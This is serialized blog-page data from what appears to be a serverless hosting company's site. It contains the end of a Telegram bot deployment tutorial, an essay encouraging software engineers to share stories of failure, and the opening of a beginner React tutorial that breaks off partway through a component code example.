TOKEN"}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,a$,ao]},children:[{type:a,value:bD}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,fi,bx]},children:[{type:a,value:"TELEGRAM_WEBHOOK_URL"}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:kj}]},{type:a,value:d$},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"# YOUR CYCLIC DEPLOYMENT URL"}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:"curl"}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"\"https:\u002F\u002Fapi.telegram.org\u002Fbot"},{type:b,tag:c,props:{className:[d,bx]},children:[{type:a,value:"$TELEGRAM_API_TOKEN"}]},{type:a,value:"\u002FsetWebhook?url="},{type:b,tag:c,props:{className:[d,bx]},children:[{type:a,value:"$TELEGRAM_WEBHOOK_URL"}]},{type:a,value:$}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"And boom! Your bot’s now actively running on the cloud! You may stop your local development instance by pressing "},{type:b,tag:l,props:{},children:[{type:a,value:jA}]},{type:a,value:" and notice how your bot is still working."}]},{type:a,value:e},{type:b,tag:ae,props:{id:bO},children:[{type:b,tag:j,props:{href:cR,ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:bU}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"You’ve successfully reached the end of this tutorial! There are many more things you could add to this bot, including but not limited to games, error handling and internationalization."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"You may also want to learn more about Telegram bots:"}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:b,tag:j,props:{href:kk,rel:[A,B,C],target:z},children:[{type:a,value:kk}]}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:b,tag:j,props:{href:kl,rel:[A,B,C],target:z},children:[{type:a,value:kl}]}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:b,tag:j,props:{href:km,rel:[A,B,C],target:z},children:[{type:a,value:km}]}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"And here are some resources to advance your knowledge about serverless computing:"}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:b,tag:j,props:{href:"https:\u002F\u002Fwww.cyclic.sh\u002Fvs-heroku",rel:[A,B,C],target:z},children:[{type:a,value:"Cyclic vs Heroku"}]}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:b,tag:j,props:{href:"https:\u002F\u002Fwww.cyclic.sh\u002Fposts\u002Fconsiderations-for-serverless-active-active-routing\u002F",rel:[A,B,C],target:z},children:[{type:a,value:kn}]}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:b,tag:j,props:{href:ko,rel:[A,B,C],target:z},children:[{type:a,value:kp}]}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:b,tag:j,props:{href:"https:\u002F\u002Fdocs.cyclic.sh\u002Ftutorials\u002Frest-api-and-dynamodb\u002Fpart-1",rel:[A,B,C],target:z},children:[{type:a,value:"Creating and Deploying a RESTful API on Serverless Infrastructure"}]}]},{type:a,value:e}]}]},dir:aD,path:"\u002Fposts\u002Fhow-to-build-a-telegram-bot",extension:aE},{slug:"talking-about-failure",title:"Talking About Failure",summary:"Talking about failure can be scary. We need to improve the culture in software to encourage us all to share our stories of failure.",createdAt:kq,updatedAt:kq,publishedOn:kr,author:aZ,category:bh,hidden:ai,featured:ai,public:kr,image:"\u002Fcontent\u002Faw-snap.png",thumbnail:"\u002Fcontent\u002Faw-snap-vertical.png",toc:[],body:{type:aC,children:[{type:b,tag:g,props:{},children:[{type:a,value:"When I was a younger I went on several rock climbing and mountaineering expeditions. I was exposed to some instructors and practitioners that took staying safe in the mountains very seriously. One of them carried a book from The American Alpine Club on climbing accidents. The accidents were never the cause of a single bad choice. They were caused by a series of decisions, taken over time, that combined to create the conditions for the accident."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"What stuck in my memory, sitting beside rock faces that could very well be the scene for one of the stories, was that in certain cases we might make one of the same choices. That given a different time of day, or different weather, or different climbing partners, the same choice could have different levels of risk. Reading and discussing those stories made me a more aware adventurer and a safer climber."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The public analysis and discussion of the chain of decisions and events that led to accidents helps beginners build experience, experts grow wisdom and fosters a culture of safety. Other industries and sub-cultures, to a have their own ways to learn from accidents. For example: the US military has after action reviews, medicine has accident review boards and aviation has NTSB accident reviews."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"I have read root cause analysis reports from outages at hyper scalar cloud hosting providers. Often they read like the plaster foot prints of a long dead animal, the legal and marketing departments sanitizing and scrubing any element of life or learning from them. They are the cargo culting of accident investigation and reporting. All of the motions and affectation with none of the substance."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The prevailing culture in software to errors seems to be \"if you just\". Where errors are blamed on lack of knowledge. If the operator had \"just\" known the impact of config change, if the developer had \"just\" understood the interaction of their code change. It is a culture of expert knowledge. It is based on the unexamined belief that bugs only exist from lack of knowledge or lack of care. Or taken to their offensive extremes: stupidity and laziness."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"In the software industry bugs or outages most often do not result in injury or death. However, as society becomes more dependent on the software systems we are building the severity and impact of problems only grows. As our software systems continue to grow in complexity and the reach of problems we write software to solve, we as a society must grapple with changing this culture."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"As a step on this path of changing this culture I am talking about failures I have seen or participated in. My goal is to make it easier for others to share where they have failed. This will create a feedback loop that will let us learn faster."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Join me in sharing stories of failure. Here are some talks and posts about failure from myself and Cyclic:"}]},{type:a,value:e},{type:b,tag:bT,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:b,tag:j,props:{href:"https:\u002F\u002Fwww.youtube.com\u002Fwatch?v=kRVUEYPua4A&t=7870s",rel:[A,B,C],target:z},children:[{type:a,value:"How to fail at Serverless (DevOpsDays Boston 2022 Conference video"}]}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:b,tag:j,props:{href:ko,rel:[A,B,C],target:z},children:[{type:a,value:"How to Fail at Serverless: Serverless is Stateless (blog post)"}]}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:b,tag:j,props:{href:"https:\u002F\u002Fwww.cyclic.sh\u002Fposts\u002Fits-always-sunny-in-us-east-1\u002F",rel:[A,B,C],target:z},children:[{type:a,value:"Its Always Sunny in us-east-1: The gang does business continuity (blog post)"}]}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:b,tag:j,props:{href:"https:\u002F\u002Fwww.cyclic.sh\u002Fposts\u002Faws-s3-why-sometimes-you-should-press-the-100k-dollar-button\u002F",rel:[A,B,C],target:z},children:[{type:a,value:"AWS S3: Why sometimes you should press the $100k button (blog post)"}]}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"We would love to hear your stories."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Write something up."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Post it publicly."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Let us know."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"We got your back :)"}]}]},dir:aD,path:"\u002Fposts\u002Ftalking-about-failure",extension:aE},{slug:ks,title:kt,summary:ku,colId:aL,id:kv,createdAt:"2022-08-24T15:36:46.000Z",updatedAt:"2022-08-24T19:52:40.000Z",publishedOn:"Wed Aug 24 2022 19:52:40 GMT+0000 (Coordinated Universal Time)",author:eJ,category:bh,hidden:ai,featured:ai,public:"Wed Aug 24 2022 00:00:00 GMT+0000 (Coordinated Universal Time)",image:kw,thumbnail:kw,toc:[{id:kx,depth:ad,text:ky},{id:kz,depth:ad,text:kA},{id:kB,depth:ad,text:kC},{id:kD,depth:ad,text:kE},{id:kF,depth:ad,text:kG},{id:kH,depth:ad,text:kI},{id:kJ,depth:ad,text:kK},{id:kL,depth:ad,text:kM},{id:kN,depth:ad,text:kO},{id:kP,depth:ad,text:kQ},{id:kR,depth:ad,text:kS},{id:bO,depth:ad,text:bU}],body:{type:aC,children:[{type:b,tag:aJ,props:{id:ks},children:[{type:b,tag:j,props:{href:"#the-modern-refresher-to-react-development-in-2022",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:kt}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"There's no denying that React is the most popular web framework out there. This fact is even proven by StackOverFlow's recent survey polling hundreds of thousands of developers."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:ac,props:{alt:"top-wanted-frameworks.png",src:"\u002Fcontent\u002Freact-dev-2022\u002Ftop-wanted-frameworks.png"},children:[]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Having already covered "},{type:b,tag:j,props:{href:kT,rel:[A,B,C],target:z},children:[{type:a,value:"Vue development in our prior article in this series"}]},{type:a,value:" comparing web frameworks, it's only fair to give React an equal chance of showing-off its features and community-made treasures."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"And while React is backed by multi-trillion dollar company, Meta (or Facebook), it's "},{type:b,tag:j,props:{href:"https:\u002F\u002Fgithub.com\u002Ffacebook\u002Freact",rel:[A,B,C],target:z},children:[{type:a,value:"open-source community"}]},{type:a,value:" is still one of the key factors of its large success. In this article, we'll go through the React development process for beginners and developers who just need a quick refresher."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:kU},{type:b,tag:j,props:{href:"https:\u002F\u002Fithink-react.cyclic.app\u002F",rel:[A,B,C],target:z},children:[{type:a,value:"website for publicly sharing short-messages, called"}]},{type:a,value:h},{type:b,tag:I,props:{},children:[{type:b,tag:j,props:{href:kV,rel:[A,B,C],target:z},children:[{type:a,value:kW}]}]},{type:a,value:kX}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:j,props:{href:kY,rel:[A,B,C],target:z},children:[{type:a,value:kY}]}]},{type:a,value:e},{type:b,tag:ae,props:{id:kx},children:[{type:b,tag:j,props:{href:"#first-we-need-an-api",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:ky}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:kZ}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:k_},{type:b,tag:j,props:{href:ea,rel:[A,B,C],target:z},children:[{type:a,value:k$}]},{type:a,value:la},{type:b,tag:j,props:{href:lb,rel:[A,B,C],target:z},children:[{type:a,value:lc}]},{type:a,value:ld}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:j,props:{href:ea,rel:[A,B,C],target:z},children:[{type:a,value:ea}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"A developer would normally spend hours and hours setting-up a database like this, and it's not free either. Luckily for us, we get a free instance of the AWS S3 Storage when we "},{type:b,tag:j,props:{href:ki,rel:[A,B,C],target:z},children:[{type:a,value:le}]},{type:a,value:lf}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:j,props:{href:lg,rel:[A,B,C],target:z},children:[{type:b,tag:ac,props:{alt:lh,src:fj},children:[]}]}]},{type:a,value:e},{type:b,tag:ae,props:{id:kz},children:[{type:b,tag:j,props:{href:"#how-do-we-create-a-new-react-project",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:kA}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"A beginner shouldn't have to create "},{type:b,tag:al,props:{},children:[{type:a,value:li}]},{type:a,value:" from scratch."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"That's a fact, and the React community recognizes it so much that they built a completely interactive program that helps newcomers setup their projects without much hassle."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:ac,props:{alt:"create-react-app.svg",src:"\u002Fcontent\u002Freact-dev-2022\u002Fcreate-react-app.svg"},children:[]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"It's called "},{type:b,tag:l,props:{},children:[{type:a,value:fk}]},{type:a,value:", and it uses "},{type:b,tag:j,props:{href:"https:\u002F\u002Fbabeljs.io\u002F",rel:[A,B,C],target:z},children:[{type:a,value:lj}]},{type:a,value:" and "},{type:b,tag:j,props:{href:"https:\u002F\u002Fwebpack.js.org\u002F",rel:[A,B,C],target:z},children:[{type:a,value:"webpack"}]},{type:a,value:" under the hood, but you don't need to know anything about them. But I'd be irresponsible if I told you that you'll never encounter these two programs, so I recommend saving these articles "},{type:b,tag:j,props:{href:"https:\u002F\u002Fdev.to\u002Fanitaparmar26\u002Fwebpack-5-guide-for-beginners-314c",rel:[A,B,C],target:z},children:[{type:a,value:"about webpack"}]},{type:a,value:bd},{type:b,tag:j,props:{href:"https:\u002F\u002Fwww.sitepoint.com\u002Fbabel-beginners-guide\u002F",rel:[A,B,C],target:z},children:[{type:a,value:lj}]},{type:a,value:". Read them when you're ready."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"It's finally time to use this magical software. Make sure that you "},{type:b,tag:j,props:{href:iK,rel:[A,B,C],target:z},children:[{type:a,value:"have NodeJS and NPM installed on your machine"}]},{type:a,value:", then launch your terminal and run the following command in your preferred directory:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,bH]},children:[{type:b,tag:l,props:{},children:[{type:a,value:"npx create-react-app my-app\n"},{type:b,tag:c,props:{className:[d,a$,ao]},children:[{type:a,value:eK}]},{type:a,value:" my-app\n"},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:cK}]},{type:a,value:" start\n"}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"If you're not using Linux or MacOS for programming, check out this "},{type:b,tag:j,props:{href:"https:\u002F\u002Fwww.geeksforgeeks.org\u002Flinux-vs-windows-commands\u002F",rel:[A,B,C],target:z},children:[{type:a,value:"cheat-sheet covering our commands' counter-parts in Windows"}]},{type:a,value:v}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Don't worry if it takes unusually long for these commands to execute. They may take longer to run if you have a slower internet connection. Please give it some time, as you only need to run it once per project."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:bJ,props:{},children:[]},{type:b,tag:bJ,props:{},children:[]},{type:a,value:e},{type:b,tag:lk,props:{src:"\u002Fcontent\u002Freact-dev-2022\u002FScroll_Capture_2022-08-10_at_8.34.52_PM.webm",playsInline:aW,autoPlay:aW,muted:aW,loop:aW,style:ll},children:[]},{type:a,value:e},{type:b,tag:bJ,props:{},children:[]},{type:b,tag:bJ,props:{},children:[]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"When these commands finally cease to run, a new tab will automatically open in your current web browser. While not much, the source-code behind it is critical to the development that we're gonna do in this article."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Regardless of what starter is given to us when we run "},{type:b,tag:l,props:{},children:[{type:a,value:fk}]},{type:a,value:", the first step is to actually erase all of it. Yes, you heard me correctly; we're gonna erase "},{type:b,tag:al,props:{},children:[{type:a,value:fl}]},{type:a,value:" all of what this magical program does."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"But don't fret, the part that we're gonna delete is not the useful part of the React template, so go ahead and run this command:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,bH]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:"rm"}]},{type:a,value:" src\u002F* "},{type:b,tag:c,props:{className:[d,aQ,bx]},children:[{type:a,value:"-r"}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"# erase all files in the src\u002F folder"}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:"touch"}]},{type:a,value:" src\u002Findex.js "},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"# create a new file called \"index.js\" in the src\u002F folder"}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"We already did too much change, but we can go a step further and craft our own folders. A good folder structure is key to a well-organized and future-proof project. There are many "},{type:b,tag:j,props:{href:"https:\u002F\u002Freactjs.org\u002Fdocs\u002Ffaq-structure.html",rel:[A,B,C],target:z},children:[{type:a,value:"not-so-well-agreed-on candidates"}]},{type:a,value:" out there, but we're gonna go simple and create only two new directories:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,bH]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:"mkdir"}]},{type:a,value:" src\u002Fcomponents src\u002Futils "},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"# create two directories in the src\u002F folder"}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"As their name suggests, "},{type:b,tag:j,props:{href:"https:\u002F\u002Fen.wikipedia.org\u002Fwiki\u002FModel%E2%80%93view%E2%80%93controller",rel:[A,B,C],target:z},children:[{type:a,value:"components"}]},{type:a,value:" (like the pop-up modal) will go into the "},{type:b,tag:l,props:{},children:[{type:a,value:fm}]},{type:a,value:" folder, and useful functions (like a function to post data to the server) will go into the "},{type:b,tag:l,props:{},children:[{type:a,value:lm}]},{type:a,value:" sibling."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Another step that we would do in this stage is to set-up "},{type:b,tag:j,props:{href:"https:\u002F\u002Ftailwindcss.com\u002Fdocs\u002Fguides\u002Fcreate-react-app",rel:[A,B,C],target:z},children:[{type:a,value:"TailwindCSS"}]},{type:a,value:bd},{type:b,tag:j,props:{href:"https:\u002F\u002Ffontawesome.com\u002Fdocs\u002Fweb\u002Fuse-with\u002Freact\u002F",rel:[A,B,C],target:z},children:[{type:a,value:"FontAwesome"}]},{type:a,value:" as they're used in this project. These packages both contain "},{type:b,tag:al,props:{},children:[{type:a,value:"detailed"}]},{type:a,value:" guides that will help you set them up for yourself. This is just another consequence of the wide popularity of React."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"No beginner tutorial covers this, but there's a little secret in programming that you should start practicing as soon as possible. It's the use of "},{type:b,tag:j,props:{href:"https:\u002F\u002Fen.wikipedia.org\u002Fwiki\u002FLint_(software)",rel:[A,B,C],target:z},children:[{type:a,value:"linters"}]},{type:a,value:", programs that enforce "},{type:b,tag:j,props:{href:"https:\u002F\u002Fairbnb.io\u002Fjavascript\u002Freact\u002F",rel:[A,B,C],target:z},children:[{type:a,value:"style-guides in your code"}]},{type:a,value:" and catch bugs before they happen. I recommend using "},{type:b,tag:j,props:{href:"https:\u002F\u002Feslint.org\u002Fdocs\u002Flatest\u002Fuser-guide\u002Fgetting-started",rel:[A,B,C],target:z},children:[{type:b,tag:l,props:{},children:[{type:a,value:"eslint"}]}]},{type:a,value:", the most popular linter in the JavaScript world. Setting-it up is easy, as covering in the linked guide."}]},{type:a,value:e},{type:b,tag:ae,props:{id:kB},children:[{type:b,tag:j,props:{href:"#how-do-we-create-a-component-in-react",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:kC}]},{type:a,value:e},{type:b,tag:g,props:{className:[bi],dataHeight:eb,dataDefaultTab:bj,dataSlugHash:"zYWJENQ",dataPreview:t,dataUser:bk,style:ec},children:[{type:a,value:R},{type:b,tag:c,props:{},children:[{type:a,value:bl},{type:b,tag:j,props:{href:"https:\u002F\u002Fcodepen.io\u002Feludapens\u002Fpen\u002FzYWJENQ"},children:[{type:a,value:"\n  React ithink 1"}]},{type:a,value:bm},{type:b,tag:j,props:{href:bn},children:[{type:a,value:bo}]},{type:a,value:bK},{type:b,tag:j,props:{href:bp},children:[{type:a,value:bq}]},{type:a,value:v}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:Z,props:{async:aW,src:br},children:[]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"As it currently stands, our app is not functional. This stems from the fact that the "},{type:b,tag:l,props:{},children:[{type:a,value:ln}]},{type:a,value:" script is still empty, and that's because we just created it."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Let's learn a new fact about React: each application must have "},{type:b,tag:al,props:{},children:[{type:a,value:lo}]},{type:a,value:h},{type:b,tag:I,props:{},children:[{type:a,value:"main component"}]},{type:a,value:". It's like the "},{type:b,tag:l,props:{},children:[{type:a,value:fn}]},{type:a,value:" element, where all the content is held. React places the insides of the main component inside a top-level "},{type:b,tag:l,props:{},children:[{type:a,value:"#root"}]},{type:a,value:" element, as you can see in the following image:"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:ac,props:{alt:"Screenshot from 2022-08-10 22-42-22.png",src:"\u002Fcontent\u002Freact-dev-2022\u002FScreenshot_from_2022-08-10_22-42-22.png"},children:[]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"As you might have guessed, we create this main component inside the "},{type:b,tag:l,props:{},children:[{type:a,value:ln}]},{type:a,value:" file. It might sound scary to create something from scratch… But it's not, because it always resembles the following template:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,aS]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u002F\u002F The imports"}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:at}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,aA]},children:[{type:b,tag:c,props:{className:[d,aH]},children:[{type:a,value:cb}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:aq}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:fo}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:at}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,aA]},children:[{type:b,tag:c,props:{className:[d,aH]},children:[{type:a,value:lp}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:aq}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"'react-dom\u002Fclient'"}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u002F\u002F The component"}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:bN}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,ao]},children:[{type:a,value:cc}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:cn}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,ao]},children:[{type:a,value:cb},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:a,value:co}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u002F\u002F The JavaScript Logic"}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:fp}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,aQ]},children:[{type:a,value:bL}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:aw},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:fq}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:bL},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:fr},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u002F\u002F The HTML Markup"}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u002F\u002F Notice how we use className instead of class; this is important!"}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u002F\u002F read this: https:\u002F\u002Freactjs.org\u002Fdocs\u002Fdom-elements.html"}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:cj}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:b$},{type:b,tag:c,props:{className:[d,n,ax]},children:[{type:a,value:aX}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:fs},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:F}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,am]},children:[{type:a,value:lq}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:ed}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:ih}]},{type:b,tag:c,props:{className:[d,ar]},children:[{type:b,tag:c,props:{className:[d,f,as]},children:[{type:a,value:G}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]},{type:a,value:aU},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,am]},children:[{type:a,value:lr}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:aJ}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,am]},children:[{type:a,value:ee}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:aJ}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,am]},children:[{type:a,value:lr}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:a_}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,am]},children:[{type:a,value:"\n                                New\n                            "}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:a_}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,am]},children:[{type:a,value:lq}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:ed}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,am]},children:[{type:a,value:fs}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:F}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:b$},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u002F\u002F Injecting the component inside the #root element"}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:" root 